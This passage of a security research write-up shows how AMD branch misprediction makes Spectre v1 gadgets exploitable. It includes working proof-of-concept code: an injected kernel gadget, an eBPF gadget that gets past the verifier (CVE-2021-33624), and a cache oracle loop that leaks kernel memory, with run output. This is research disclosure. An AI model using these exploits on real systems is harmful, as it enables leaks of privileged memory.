}
if (c == CMD_B) { // branch mispredict: taken
y = *ptr; // read from addr x (now in %rsi)
z = array[y * 4096]; // leak y over cache channel
}
... rest of function ...
The best description of the difference is in the paper, but to quote the most relevant part:
"Listing 1b shows an example compiler-introduced speculative type confusion gadget, which causes the victim to dereference an attacker-controlled value. In this example, the compiler emits code for the first if block that clobbers the register holding a (trusted) pointer with an untrusted value, based on the reasoning that if the first if block executes, then the second if block will not execute. Thus, if the branches mispredict such that both blocks execute, the code in the second if block leaks the contents of the attacker-determined location. In contrast to the bounds check bypass attack, here the attacker-controlled address has no data-dependency on the branch predicate, nor does the predicate depend on untrusted data. Consequently, this gadget would not be protected by existing OS kernel Spectre mitigations, nor would programmers expect it to require Spectre protection."
At this point, it is quite clear that Spectre v1 is not only about array out-of-bound access due to bound check latency.
Ok, but why are you mentioning this?
If the if (...) blocks from the above example did not ring any bell, let's take a look at another example discussed in the paper: a compiler-introduced gadget:
volatile char A[256*512];
bool predicate;
char* foo;
void victim(char *p,
uint64_t x,
char *q) {
unsigned char v;
if (predicate) {
p = (char *) x;
*q |= 1;
}
if (!predicate) {
v = A[(*p) * 512];
}
foo = p;
}
The above C code might get compiled (the authors mention GCC 4.8.2 with optimization level O1) into the following assembly:
# args: p in %rdi
# x in %rsi
# q in %rdx
# first "if":
cmpb $0x0, (predicate)
B1: je L1 # skip 2nd if
# assignment to p:
mov %rsi, %rdi
# assignment to q:
orb $0x1, (%rdx)
# second "if":
cmpb $0x0, (predicate)
B2: jne L2
# deref p & leak
L1: movsbl (%rdi), %eax
shl $0x9, %eax
cltq
movzbl A(%rax), %eax
L2: mov %rdi, (foo)
retq
Note the je and jne conditional branches and remember that we have just learned how to easily trick AMD CPUs into always mispredicting such branches. Furthermore, notice that the authors still assume condition evaluation latency (the cmpb instructions have memory load operands) for the conditional branches to be potentially mispredicted. We already know that this might not be required on AMD CPUs.
Finally, we also learn in the paper that similar, exploitable Spectre v1 gadgets could be implemented and injected as part of unprivileged eBPF programs. Because of this finding, the Linux kernel community implemented in version 5.13-rc7 (and backported to LTS kernels) a fix to the eBPF verifier rejecting eBPF programs which may contain such speculative gadgets.
For an insightful discussion about the potential Spectre v1 gadgets that used to be accepted by the eBPF verifier, we recommend reading the paper's [2] paragraph 4. For the purpose of this article, we only need to know that the researchers noticed that the following eBPF program code was accepted by the verifier and could be potentially exploited:
1 r0 = *(u64*) (r0) //miss
2 A: if r0 != 0x0 goto B
3 r6 = r9
4 B: if r0 != 0x1 goto D
5 r9 = *(u8*) (r6)
6 C: r1 = M[(r9 & 1)*512]; //leak
7 D: ...
Because of the direct conditional branch nature of the speculative type confusion Spectre v1 gadgets, it is clear that they are an interesting target for AMD CPU misprediction exploitation. This is exactly what I will discuss in the next section.
But before I do so, I would like to emphasize once again the ease of such exploitation on AMD CPUs. The authors of the paper used Intel CPUs for their research and were operating with the memory access latency requirement in order to trigger the conditional branches' speculation. Many complications resulted from this that the researchers had to overcome.
First, they had to properly mistrain the branch predictor, not only for a single conditional branch, but for two mutually exclusive ones. The researchers used cross address-space out-of-place branch mistraining and had to orchestrate a set of user-land ("shadow") conditional branches used for training with the corresponding Pattern History Table (PHT) entries of the kernel's eBPF program branches. To achieve proper collisions in the PHT entries, the researchers had to control the state of the Global History Register (GHR) and realize the indexing bits of the branches' virtual addresses. For the latter requirement, the authors had to use a brute force search mechanism, exploring entire 2^14 search space for potential collisions.
Next, the authors had to obtain a cache flushing primitive allowing them to flush cache lines used by the kernel's eBPF program. They needed it to increase the memory access latency for the conditions evaluations in order to trigger speculation past the conditional branches. They also used it to build a covert channel between their eBPF program and the user-land counter-part, transmitting leaked data.
In the end, the authors found ingenious methods to bypass all of the limitations and difficulties and demonstrated a successful exploit.
In the next sections, you will notice how much easier it is to exploit similar Spectre v1 gadgets on AMD CPUs. No need for elaborate branch predictor mistraining. No need to worry about the cache flushing primitive to trigger speculative execution.
In Sunday morning infomercial terms: "It's AMD branch predictor -- just set it and forget it!"
It's all nice, but what can you really do with it?
If you can find a Spectre v1 gadget structurally similar to the examples discussed above, you can quite easily exploit it on an AMD CPU. Such a Spectre v1 gadget needs to have an access to the secret and should allow (in some way, not necessarily via direct cache covert channel) establishing an oracle transmitting bits of information to the attacker. The gadget does not need to have any high latency bounds check or an array access. All it needs is a trivial always-taken conditional branch.
Finding such a gadget is not a simple exercise and would require its own independent blog article. Hence, to demonstrate the ease of exploitation such gadgets on AMD, I will introduce a fake gadget into the vanilla 5.15 Linux kernel and exploit it to leak arbitrary memory.
I chose to augment a readlinkat() system call handler with the following code:
--- a/fs/stat.c
+++ b/fs/stat.c
@@ -461,6 +463,18 @@ static int do_readlinkat(int dfd, const char __user *pathname,
goto retry;
}
}
+/* gadget */
+ asm volatile(
+ "xor %%r15, %%r15\n"
+ "jz 1f\n"
+ "mov (%0), %%rsi\n"
+ "and %%rcx, %%rsi\n"
+ "add %1, %%rsi\n"
+ "mov (%%rsi), %%eax\n"
+ "1: nop\n"
+ :
+ : "r" (pathname),"r" (buf), "c" (1UL << bufsiz)
+ : "r15", "rsi", "eax", "memory");
return error;
}
The handler can be invoked by the readlinkat() system call and conveniently allows to directly pass three parameters from the user to the kernel:
- Arbitrary memory address of a secret (via
pathnameparameter) - Cache oracle address (via
bufparamater) - Bit or byte of the secret to be leaked (via
bufsizparameter)
The gadget introduces an always-taken branch:
+ "xor %%r15, %%r15\n"
+ "jz 1f\n"
Since the branch is always taken, the following gadget code never executes architecturally.
The whole work is performed by four instructions:
+ "mov (%0), %%rsi\n" ; load the secret from memory location passed via pathname parameter
+ "and %%rcx, %%rsi\n" ; cut out a single bit from the secret using a mask derived from bufsiz parameter
+ "add %1, %%rsi\n" ; add the resulting bit to the address of the cache oracle cache line
+ "mov (%%rsi), %%eax\n" ; touch the cache oracle cache line
The above code allows to leak bits 6 to 63 of a secret. The gadget only detects 0 bits (as in, non-1 in a binary sense) of the secret. If a given bit of a secret is set to 0, the addition of it to the cache oracle cache line address does not change the address. Then, when the cache oracle cache line is touched by the gadget, it signals that a 0 bit at a given offset of the secret has been detected. If the secret bit is 1, the cache oracle cache line address is crippled and no information is transmitted. With this approach, bits 0 to 5 of a secret cannot be inspected, because regardless of their value, the addition of them to the cache oracle cache line address still makes the address point at the same cache line.
In addition to that, it is not possible to use such a gadget to directly leak the secret bits 48 to 63. If such bit is 0, setting it in the cache oracle address does not change the address, but when the bit is 1, adding it makes the cache line address non-canonical. This should not be a problem, because the memory load to this address is only speculative. But, due to another AMD CPU vulnerability [17], AMD CPUs only use the lower 48 bits of the address for speculative loads. The non-canonical address is thereby truncated into a canonical one and the secret bit of value 1 is ignored for bits 48 - 63.
In practice, this is not a problem, because one can just adjust the pointer to the secret to leak the reminder of the bits in another attempt. Hence, with this simple gadget we can reliably leak bits 6 to 47 of a secret and repeat with a different memory offset to the secret to get the reminder of secret bits.
The user-land program I used to exploit the fake gadgets looked like this:
cache_line_t *cl = &channel.lines[CACHE_LINE1];
/* Calculate the average cache access baseline */
baseline = cache_channel_baseline(cl);
uint64_t result = 0, old_result = 0;
char *secret_ptr = (char *) 0xffffffffab6c3600UL; /* Kernel memory address of a secret */
while (1) {
for (unsigned char bit = 6; bit < 48; bit++ ) {
flusher();
clflush(cl);
mfence();
readlinkat(AT_FDCWD, secret_ptr, (char *) cl, bit);
int oracle = cache_channel_measure_bit(cl, baseline);
if (oracle == ZERO)
result |= ((uint64_t) 1 << bit);
if(result != old_result) {
printf("Result: %016lx\n", result ^ 0x0000ffffffffffc0);
old_result = result;
}
}
}
The flusher() is the exact same routine as flush_tlb() macro from above experiments:
asm volatile (
".align 64\n "
".rept 8192\n "
" jmp 1f\n "
" .rept 30\n "
" nop\n "
" .endr\n "
"1: jmp 2f\n "
" .rept 29\n "
" nop\n "
" .endr\n "
"2: nop\n "
".endr\n "
);
The PoC flushes the cache oracle cache line out of the cache hierarchy and invokes the readlinkat system call with secret_ptr as the pathname parameter, cache line cl as the buf parameter and bit number as the bufsiz parameter. Next, cache line cl access latency is measured and in case of it being below the baseline, a secret bit value is detected. The procedure is repeated for all bits 6 to 47.
To simplify the cache oracle creation I disabled the SMAP feature in order to allow the kernel directly access user-land memory.
I ran this PoC in a virtualized environment with pinned vCPUs on the following AMD CPU:
CPU family: 23
Model: 49
Model name: AMD EPYC 7742 64-Core Processor
Example:
wipawel@pawel-poc:~$ sudo grep core_pattern /proc/kallsyms
ffffffffab6c3600 D core_pattern
wipawel@pawel-poc:~$ sudo sysctl -w kernel.core_pattern="AAAAAAAAAAAAAAAA"
kernel.core_pattern = AAAAAAAAAAAAAAAA
wipawel@pawel-poc:~$ time taskset -c 2 ./readlink
Baseline: 170
Result: 0000fdf7ffffffc0
Result: 0000e9f7ffffffc0
Result: 0000c977fbefebc0
Result: 0000c977f3efebc0
Result: 0000c957f3efebc0
Result: 0000c957f3efe3c0
Result: 0000c957f36fe3c0
Result: 0000c9555145e3c0
Result: 0000c9514141e3c0
Result: 0000c951414163c0
Result: 0000c951414143c0
Result: 0000c941414143c0
Result: 0000c141414143c0
Result: 00004141414141c0
Result: 0000414141414140
real 0m0.338s
user 0m0.338s
sys 0m0.000s
wipawel@pawel-poc:~$ time taskset -c 2 ./readlink
Baseline: 169
Result: 0000ffebffffffc0
Result: 0000ffe1ffffffc0
Result: 0000ff4157effbc0
Result: 0000fb41556ff9c0
Result: 0000fb415545d1c0
Result: 0000fb414545d1c0
Result: 0000d3414545d1c0
Result: 000051414141d1c0
Result: 000051414141d140
Result: 000041414141d140
Result: 0000414141415140
Result: 0000414141414140
real 0m0.106s
user 0m0.102s
sys 0m0.004s
Despite the rather long process of flushing the BTB for every iteration of every bit being leaked, the nearly 6-byte arbitrary memory leak is incredibly fast and 100% reliable. The majority of the 0.338 and 0.106 second runtime is spent on flushing the BTB. For greater efficiency, a more sophisticated BTB flushing algorithm can likely be derived.
There you have it! No need to spend time on complicated branch predictor mistraining. No need to worry about exact kernel memory virtual address of the branch being attacked. No need to deal with any cache line flushing to increase memory access latency to trigger the speculation.
It's AMD branch predictor -- just set it and forget it!
But you disabled SMAP, so it doesn't count!
The SMAP disabling was merely to ease the process of the cache oracle creation. Assuming the SMAP feature is supported in the first place and enabled by the kernel, it is still perfectly possible to exploit such Spectre v1 gadget.
Depending on the gadget being exploited, one can select a kernel memory address for the cache oracle cache line (such memory access will not be blocked by SMAP), which can be indirectly accessed from user-land and whose access latency can be measured.
An attacker does not even need to use cache for the oracle, which would lift the SMAP restriction. For example, attacks like TLBleed [18] exploiting contention in the CPU's MMU could be evaluated for the purpose of establishing the oracle.
Fake gadget? Isn't it cheating?
Fair enough. Let's take a look at the eBPF-injected gadget then. The Linux kernel's eBPF verifier has been improved to prevent the injection of such gadgets. The assigned vulnerability (CVE-2021-33624) has been fixed in the upstream Linux kernel with the commit [19] and first appeared in the v5.13-rc7 release. Therefore, for presentation purposes I will use an earlier version of the kernel.
Since Linux kernel version v4.4, unprivileged users can load their eBPF programs into kernel to facilitate a feature called "socket filtering". Although, it is possible to disable this capability at runtime (using the unprivileged_bpf_disable system control option), at the time of writing this article, some Linux distributions do not do it by default. This means an unprivileged user can open a network socket (for example to send UDP packets) and attach its own eBPF program that gets executed by the Linux kernel (with its higher privilege) every time data travels via the socket.
Now I present the step-by-step walkthrough of how I created the PoC.
First, in the user-land program we need to open a socket:
sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_UDP);
I use a UDP datagram socket, because I need a simple and fast mechanism for passing data via the socket in order to trigger my eBPF program executions.
Then, I create the usual cache oracle primitives and calculate the cache access latency baseline:
cache_line_t *cl;
cache_channel_t *channel = mmap(ADDR_32BIT, sizeof(*channel), PROT_READ, MAP_PRIVATE | MAP_FIXED | MAP_ANONYMOUS, -1, 0);
if (channel == MAP_FAILED) {
printf("Channel mapping failed\n");
return 1;
}
cl = &channel->lines[CACHE_LINE1];
baseline = cache_channel_baseline(cl);
The ADDR_32BIT is an arbitrary memory address within first 4GB of address space. It makes it simpler to use the value in the eBPF program, because most eBPF instructions are limited to the 32-bit immediate operands.
Next, I use libbpf's API to create a BPF MAP object of type BPF_MAP_TYPE_ARRAY. I will use it later to pass parameters (e.g. the secret's bit position to leak) from user-land to the eBPF program:
#define NUM_ELEMS 2
int key;
long long value;
map_fd = bpf_create_map(BPF_MAP_TYPE_ARRAY, sizeof(key), sizeof(value), NUM_ELEMS, 0);
if (map_fd < 0)
goto error;
Then, I select an arbitrary memory address to be leaked:
void *secret_ptr = (void *) 0xffffffff8c6c3600;
It happens to be the current address of the core_pattern symbol in the Linux kernel.
Designing and assembling the eBPF program containing an interesting Spectre v1 gadget that gets accepted by the kernel's eBPF verifier takes the lion's share of the exploit's creation time and complexity. The eBPF program must be JIT compiled (the recommended mode) by the kernel and not executed in interpreted mode. The resulting JITed x86 assembly must still contain the Spectre v1 gadget and must not be crippled by the eBPF verifier's optimizations attempts. Hence, I was assembling the eBPF program manually, instead of using any LLVM/clang compilers, to stay as low level to the eBPF pseudo-machine as possible. To simplify matters, I used the eBPF instruction mini library from the bpf_insn.h file of the Linux kernel's BPF samples (in the samples/bpf directory). A fairly elaborate eBPF pseudo-machine architecture description can be found in the Linux kernel's documentation: [22].
struct bpf_insn prog[] = {
/* Load bit position of a secret from the BPF MAP as specified
* by the user-land counterpart.
*
* To do so, call the BPF_FUNC_map_lookup_elem eBPF helper function.
*/
/* Store key index parameter on the eBPF stack */
BPF_MOV64_IMM(BPF_REG_0, 1),
BPF_STX_MEM(BPF_W, BPF_REG_10, BPF_REG_0, -8),
/* Set first parameter of the helper function to the BPF map file descriptor. */
BPF_LD_MAP_FD(BPF_REG_1, map_fd),
/* Set second parameter of the helper function to the key index stack address. */
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -8),
/* Call the helper function to load the value. */
BPF_RAW_INSN(BPF_JMP | BPF_CALL, 0, 0, 0, BPF_FUNC_map_lookup_elem),
/* Initialize r9 register content to 0. */
BPF_MOV64_IMM(BPF_REG_9, 0),
/* Check if the helper function returned NULL. */
BPF_JMP_IMM(BPF_JEQ, BPF_REG_0, 0, 1),
/* Load bit position value into r9 register. */
BPF_LDX_MEM(BPF_W, BPF_REG_9, BPF_REG_0, 0),
/* ----------------------------------------------------------------------------- */
/* Prepare secret's bit position bitmask. */
BPF_MOV64_REG(BPF_REG_4, BPF_REG_9),
BPF_MOV64_IMM(BPF_REG_1, 0x1),
BPF_ALU64_REG(BPF_LSH, BPF_REG_1, BPF_REG_4),
/* Use the r6 eBPF register as a pointer to the cache oracle cache line
* Notice that the BPF_MOV64_IMM instruction accepts only 32-bit immediates.
*/
BPF_MOV64_IMM(BPF_REG_6, (uint32_t) (uint64_t) cl),
/* Use the r7 eBPF register as a pointer to the secret.
* It sets the 64-bit secret address pointer in 32-bit chunks.
*/
BPF_MOV64_IMM(BPF_REG_7, (uint32_t) ((uint64_t) secret_ptr >> 32)),
BPF_ALU64_IMM(BPF_LSH, BPF_REG_7, 32),
BPF_ALU64_IMM(BPF_OR, BPF_REG_7, (uint32_t) (uint64_t) secret),
/* Use the r2 and r3 eBPF registers as pointers onto the eBPF stack location.
* The exact location does not matter, as long as it is valid.
*/
BPF_MOV64_REG(BPF_REG_2, BPF_REG_10),
BPF_ALU64_IMM(BPF_ADD, BPF_REG_2, -16),
BPF_MOV64_REG(BPF_REG_3, BPF_REG_2),
/* Perform a store of an arbitrary value onto the eBPF stack.
* This is needed to have the eBPF verifier accept further
* loads from the eBPF stack slot.
*/
BPF_STX_MEM(BPF_DW, BPF_REG_2, BPF_REG_6, 0),
/* First trivial, never-taken conditional branch.
* r9 = 0
* if (r9 != 0)
* jump over next instruction
*
* I use r9, because it was first set to a dynamic value received from
* the BPF map. Hence, the eBPF verifier does not do full reasoning
* about the r9 value ranges. Even after the following: xor r9, r9.
*/
BPF_ALU64_REG(BPF_XOR, BPF_REG_9, BPF_REG_9),
+-- BPF_JMP_IMM(BPF_JNE, BPF_REG_9, 0, 1),
|
| /* Move secret pointer into r3 */
| BPF_MOV64_REG(BPF_REG_3, BPF_REG_7),
|
+-> /* Second trivial, always-taken conditional branch.
* if (r9 != 2)
* jump over next 3 instructions
*/
+-- BPF_JMP_IMM(BPF_JNE, BPF_REG_9, 2, 3),
|
| /* Perform memory load using r3 as address pointer.
| * Architecturally it never executes.
| * The eBPF verifier does not optimize it out, because the r9 value
| * was unknown to it (received dynamically from the BPF MAP).
| * Also, the load looks like a legitimate load from the eBPF stack,
| * so eBPF does not complain about it.
| *
| * If the above branch is mispredicted however, the speculative
| * load accesses memory as pointed by r3 (set to secret pointer in r7).
| */
| BPF_LDX_MEM(BPF_DW, BPF_REG_2, BPF_REG_3, 0),
|
| /* Apply bit position bitmask to the secret */
| BPF_ALU64_REG(BPF_AND, BPF_REG_2, BPF_REG_1),
|
| /* Add cache oracle cache line address to the bit value */
| BPF_ALU64_REG(BPF_ADD, BPF_REG_2, BPF_REG_6),
|
+-> /* Third trivial, always-taken conditional branch.
* if (r9 != 1)
* jump over next instruction
*/
+-- BPF_JMP_IMM(BPF_JNE, BPF_REG_9, 1, 1),
|
| /* Touch cache oracle cache line in order to transmit the secret's bit
| * of information encoded in the address stored in r2 register.
| */
| BPF_LDX_MEM(BPF_W, BPF_REG_0, BPF_REG_2, 0),
|
| /* Set return value to 0 and exit the program. */
+-> BPF_MOV64_IMM(BPF_REG_0, 0x0),
BPF_EXIT_INSN(),
};
size_t insns_cnt = sizeof(prog) / sizeof(struct bpf_insn);
The resulting x86 assembly code, after eBPF JIT compilation looks like this:
; Function prologue
0: nopl 0x0(%rax,%rax,1)
5: xchg %ax,%ax
7: push %rbp
8: mov %rsp,%rbp
b: sub $0x10,%rsp
12: push %rbx
13: push %r13
15: push %r15
; Load bit position of a secret from the BPF map
17: mov $0x1,%eax
1c: mov %eax,-0x8(%rbp)
1f: lfence
22: movabs $0xffff8c7bc295b600,%rdi
2c: mov %rbp,%rsi
2f: add $0xfffffffffffffff8,%rsi
33: add $0x110,%rdi
3a: mov 0x0(%rsi),%eax
3d: cmp $0x6,%rax
41: jae 0x000000000000004f
43: and $0x7,%eax
46: shl $0x3,%rax
4a: add %rdi,%rax
4d: jmp 0x0000000000000051
4f: xor %eax,%eax
51: xor %r15d,%r15d
54: test %rax,%rax
57: je 0x000000000000005d
59: mov 0x0(%rax),%r15d
; Bit position bitmask calculation
5d: mov %r15,%rcx
60: mov $0x1,%edi
65: shl %cl,%rdi
; Cache oracle cache line address stored in %rbx
68: mov $0x4000f80,%ebx
; Secret memory address stored in %r13
6d: mov $0xffffffffffffffff,%r13
74: shl $0x20,%r13
78: or $0xffffffff8c6c3600,%r13
; eBPF stack slot pointers and content initialization
7f: mov %rbp,%rsi
82: add $0xfffffffffffffff0,%rsi
86: mov %rsi,%rdx
89: mov %rbx,0x0(%rsi)
8d: lfence
; First conditional branch (never taken)
90: xor %r15,%r15
93: test %r15,%r15
96: jne 0x000000000000009b
; Move secret pointer into %rdx
98: mov %r13,%rdx
; Second conditional branch (always taken)
9b: cmp $0x2,%r15
9f: jne 0x00000000000000ab
a1: mov 0x0(%rdx),%rsi
a5: and %rdi,%rsi
a8: add %rbx,%rsi
; Third conditional branch (always taken)
ab: cmp $0x1,%r15
af: jne 0x00000000000000b4
b1: mov 0x0(%rsi),%eax
; Return value setting
b4: xor %eax,%eax
; Function epilogue
b6: pop %r15
b8: pop %r13
ba: pop %rbx
bb: leaveq
bc: retq
As you can see, the core of the eBPF injected gadget looks very similar to the fake gadget I introduced in the previous example. From the architectural execution standpoint, the program looks legit and benign to the eBPF verifier, so it does not get rejected. The first never taken branch, guarding the secret pointer transfer to r13 doesn't matter. Its existence is required to confuse the eBPF verifier into accepting the following conditional branches. The second and third branches are required to pass the eBPF verifier verification, because they are mutually-exclusive and regardless of the condition, the resulting architectural execution is legitimate.
In order to exploit the gadget, we need to cause misprediction of the following two conditional branches. They are both trivial, always-taken and no memory-access-latency branches, so the technique of flushing BTB on AMD CPUs will work splendidly.
After the eBPF program is assembled, we use libbpf's wrapper over the bpf() system call to load the eBPF program into the kernel:
char bpf_log_buf[BPF_LOG_BUF_SIZE];
prog_fd = bpf_load_program(BPF_PROG_TYPE_SOCKET_FILTER, prog, insns_cnt, "GPL", 0, bpf_log_buf, BPF_LOG_BUF_SIZE);
if (prog_fd < 0) {
printf("LOG:\n%s", bpf_log_buf);
return 1;
}
Conveniently, when a program cannot be loaded for whatever reason (for example: program gets rejected by the eBPF verifier), the bpf_log_buf will contain a very detailed explanation of the problem, including the eBPF pseudo-code listing.
When the program is successfully loaded, we can attach it to our socket:
if (setsockopt(sock, SOL_SOCKET, SO_ATTACH_BPF, &prog_fd, sizeof(prog_fd)) < 0)
goto error;
I will be sending bogus UDP packets via the configured socket in order to trigger the attached eBPF program executions. Here I define some required variables:
struct sockaddr_in si_me = {0};
char buf[8] = {0x90};
si_me.sin_family = AF_INET;
si_me.sin_port = htons(BOGUS_PORT);
si_me.sin_addr.s_addr = inet_addr("127.0.0.1");
Finally, we can implement the main loop doing the arbitrary memory content leaking:
uint64_t result = 0, old_result = 0;
int key = 1
while(1) {
for (long long bit_pos = 6; bit_pos < 48; bit_pos++ ) {
/* pass secret's bit position to be leaked via BPF map */
bpf_map_update_elem(map_fd, &key, &bit_pos, BPF_ANY);
flusher();
clflush(cl);
mfence();
/* trigger the eBPF program execution */
sendto(sock, buf, sizeof(buf), 0, (struct sockaddr *) &si_me, sizeof(si_me));
int oracle = cache_channel_measure_bit(cl, baseline);
if (oracle == ZERO)
result |= ((uint64_t) 1 << bit_pos);
if(result != old_result) {
printf("Result: %016lx\n", result ^ 0x0000ffffffffffc0);
old_result = result;
}
}
}
where flusher() is the exact same routine as before:
asm volatile (
".align 64\n "
".rept 8192\n "
" jmp 1f\n "
" .rept 30\n "
" nop\n "
" .endr\n "
"1: jmp 2f\n "
" .rept 29\n "
" nop\n "
" .endr\n "
"2: nop\n "
".endr\n "
);
As you can see by evaluating the eBPF gadget code and the above snippets. the same cache oracle mechanism is used as with the previous example. The simple gadget and cache oracle are capable of leaking bits 6 to 47 of an 8-byte secret. For a more detailed description, take a look at the previous explanation.
I ran this PoC in a virtualized environment with pinned vCPUs on the following AMD CPU:
CPU family: 23
Model: 49
Model name: AMD EPYC 7742 64-Core Processor
Example results:
wipawel@pawel-poc:~$ sudo grep core_pattern /proc/kallsyms
ffffffff8c6c3600 D core_pattern
wipawel@pawel-poc:~$ sudo sysctl -w kernel.core_pattern="AAAAAAAAAAAAAAAA"
kernel.core_pattern = AAAAAAAAAAAAAAAA
wipawel@pawel-poc:~$ time taskset -c 2 ./ebpf_poc
Baseline: 178
Result: 0x0000ffffffdfffc0
Result: 0x0000ffffffdfffc0
Result: 0x0000ffffffdffdc0
Result: 0x0000ffffefdffdc0
Result: 0x00007fffefdffdc0
Result: 0x00007fffeddffdc0
Result: 0x00007fefeddffdc0
Result: 0x00007fefe9dffdc0
Result: 0x00007fefe9dfddc0
Result: 0x00007fef69dfddc0
Result: 0x00007fef69dfd5c0
Result: 0x00005fef69dfd5c0
Result: 0x00005fef69ddd5c0
Result: 0x00005fef69d9d5c0
Result: 0x000057ef69d9d5c0
Result: 0x000057eb69d9d5c0
Result: 0x0000576b69d9d5c0
Result: 0x0000556b69d9d5c0
Result: 0x0000556369d9d5c0
Result: 0x0000456369d9d5c0
Result: 0x0000416369d9d5c0
Result: 0x0000416369d1d5c0
Result: 0x0000416169d1d5c0
Result: 0x0000416169d155c0
Result: 0x0000416169d151c0
Result: 0x0000414169d151c0
Result: 0x00004141695151c0
Result: 0x00004141694151c0
Result: 0x00004141494151c0
Result: 0x00004141494141c0
Result: 0x0000414141414140
real 0m6.010s
user 0m2.677s
sys 0m3.328s
As expected, leaking arbitrary memory location content using the eBPF injected gadget takes a bit longer and is less reliable than the nearly ideal fake gadget from the previous example. There are more expensive operations involved for each secret's bit to be leaked. In my example, I pass each secret's bit position via a BPF map using a library function call, likely triggering context switch to the kernel and back. Furthermore, the eBPF program execution is indirectly triggered by a bogus packet we send via the socket. It adds the cost of context switching to the kernel, the small data transfer between user-land and the kernel and all the extra overhead related to the UDP packet transmission. Last, but not least, due to the indirect and somewhat asynchronous nature of the Spectre v1 gadget invocation, the cache oracle can detect a valid change only when it executes after the eBPF program has finished.
Despite the non-negligible overhead, the exploit's reliability and bandwidth is mainly limited by the execution environment. When executed on a reasonably idle system with minimal context switches affecting selected logical CPU, the exploit remains 100% reliable and its bandwidth is one to two orders of magnitude smaller than the one in previous example.
And here we go again, exploiting a simple Spectre v1 gadget like a pro. As an important note on the simplicity of this attack, after having read the previously mentioned paper on speculative type confusion, I had a working initial eBPF PoC within three days. Within three hours of that initial PoC, I had a working arbitrary information leak.
Thanks to the AMD branch predictor, we again did not have to worry about complicated branch predictor mistraining. Nor really care about any branches' virtual addresses in the kernel. We also did not have to flush any cache lines to increase memory access latency in order to trigger the speculation.
It's AMD branch predictor -- just set it and forget it!
Are AMD-recommended mitigations readily applicable?
The V1-1 mitigation, provided you enabled dispatch serializing mode for lfence instruction, is indeed effective at mitigating Spectre v1 gadgets of all sorts. But, practically speaking, placing an lfence after each suspicious conditional branch is not a viable option. The performance implications of doing so render this approach infeasible. In addition, identifying a smaller, relevant subset of conditional branches is an extremely difficult task as discussed before. So, while V1-1 is effective, it is in my opinion not readily applicable without considerable effort and cost.
What about data dependency mitigations?
The V1-3 mitigation was likely designed with the out-of-bound array access in mind. Using it to mitigate other types of Spectre v1 gadgets described here, while possible, requires a lot of reasoning about the context the given code executes in. If the gadget is not array-based, it is difficult to identify all potential memory access ranges and limit them to a safe subset. The risk of introducing latent bugs by doing so limits the V1-3 mitigation to array-based gadgets in practice.
The V1-2 mitigation on the other hand is based on an assumption that may not always hold depending on the gadget type and the cause of a branch misprediction. The mitigation seems to assume a latency of the branch evaluation, which can also be cleverly used to stop the speculation. I am thinking specifically about this phrase: "processor cannot execute op 4 (cmova) because the flags are not available until after instruction 2 (cmp) finishes executing".
But what may happen when there is no cmp instruction with memory access latency, but a simpler and quickly computable instruction that sets flags? What if a branch is mispredicted because its BTB entry is not present?
Let's take a look at a trivial example of a conditional branch:
0. mov $1, %rdi
1. test %rdi, %rdi -> #ZF=0
2. jz LABEL -> jump if #ZF == 1
3. cmovz %rdi, %rax -> mov if #ZF == 1
4. mov [%rax], %rbx
5. LABEL:
The conditional move instruction at location 3 may not have to wait for the test instruction to finish executing before the flags become available. ZF may be available already, in which case the cmovz instruction will not perform the data transfer to register %rax, restricting the access range of the memory dereference at location 4.
In such a case, the V1-2 mitigation will be ineffective.
Final remarks
Contrary to popular belief, Spectre v1 gadgets and their exploitation are not limited to the latency-based bounds check bypass nor array out-of-bound accesses. Many potentially-exploitable gadgets could have been dismissed because of such criteria. Keep that in mind when evaluating your code for Spectre v1 gadgets.
The above advice is even more relevant when your code runs on AMD CPUs, where even trivial always-taken branches can be easily mispredicted at a surprisingly high rate. The AMD branch predictor design (at least on the models tested) makes exploitation of Spectre vulnerabilities much easier to accomplish, as evidenced by my 3-day turnaround time between reading an academic paper and having a working arbitrary kernel information leak exploit via eBPF.
Stay alert during evaluation and application of the suggested software mitigations. Sometimes, the optimized variants could be ineffective.
References
[1] https://developer.amd.com/wp-content/resources/Managing-Speculation-on-AMD-Processors.pdf
[2] https://www.usenix.org/system/files/sec21-kirzner.pdf
[3] https://github.com/KernelTestFramework/ktf
[4] https://www.amd.com/system/files/TechDocs/24594.pdf
[5] https://developer.amd.com/resources/developer-guides-manuals/
[6] https://en.wikichip.org/wiki/amd/microarchitectures/zen_2
[7] https://en.wikichip.org/wiki/amd/microarchitectures/zen
[8] https://en.wikichip.org/wiki/amd/microarchitectures/zen_3
[9] https://blog.cloudflare.com/branch-predictor/
[10] https://en.wikipedia.org/wiki/Branch_predictor
[11] http://www.ece.uah.edu/~milenka/docs/VladimirUzelac.thesis.pdf
[12] https://xania.org/201602/bpu-part-three
[13] https://developer.amd.com/wp-content/resources/56305.zip
[14] https://www.amd.com/system/files/TechDocs/56665.zip
[15] https://docs.microsoft.com/en-us/cpp/build/reference/qspectre?view=msvc-170
[16] https://www.intel.com/content/www/us/en/developer/articles/technical/software-security-guidance/technical-documentation/speculative-execution-side-channel-mitigations.html
[17] https://www.amd.com/en/corporate/product-security/bulletin/amd-sb-1010
[18] https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-gras.pdf
[19] https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/?id=9183671af6dbf60a1219371d4ed73e23f43b49db
[20] https://download.vusec.net/papers/blindside_ccs20.pdf
[21] https://www.phoronix.com/scan.php?page=news_item&px=Linux-5.16-rc4-Fixing-SWAPGS
[22] https://www.kernel.org/doc/Documentation/networking/filter.txt